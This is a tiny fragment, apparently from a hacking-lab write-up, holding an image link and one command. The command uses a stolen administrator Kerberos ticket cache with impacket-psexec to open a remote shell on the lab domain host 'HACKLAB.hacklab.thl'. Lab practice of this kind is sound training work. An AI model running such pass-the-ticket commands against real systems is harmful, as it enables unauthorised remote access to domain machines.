 KRB5CCNAME=administrador.ccache impacket-psexec -k -no-pass HACKLAB.hacklab.thl